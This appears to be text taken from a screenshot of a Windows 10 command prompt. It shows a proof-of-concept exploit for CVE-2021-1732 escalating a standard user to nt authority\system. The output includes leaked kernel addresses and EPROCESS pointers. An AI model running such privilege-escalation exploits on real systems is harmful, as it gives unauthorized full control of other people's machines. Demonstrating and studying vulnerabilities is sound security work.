 关于“Windows”
Windows 10
Microsoft Windows
版本 1909 (OS 内部版本 18363.535)
© 2019 Microsoft Corporation。保留所有权利。
命令提示符
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\test>whoami
desktop-7hg5fv5\test
C:\Users\test>C:\Users\test\Desktop\CVE-2021-1732.exe
[+] ------------------------
[+]  CVE-2021-1732 LPE Demo
[+] ----   @iamelli0t   ----
[+] ------------------------
[+] HMValidateHandle = 0x7ffff7c969e0
[+] NtUserConsoleControl = 0x7ffff5df2ad0
[+] NtCallbackReturn = 0x7ffff8dfc150
[+] _xxxClientAllocWindowClassExtraBytes = 0x7ffff7ca7530
[+] bingo! find &hwndMagic = 0x23ca9dd0c90 in callback :)
[+] leak pSPMenu = 0xffff84de40824140
[+] leak EPROCESS = 0xffff928b560f1380
[+] leak System EPROCESS = 0xffff928b50c6a040
[+] Exploit successfully!!!
C:\Users\test>whoami
nt authority\system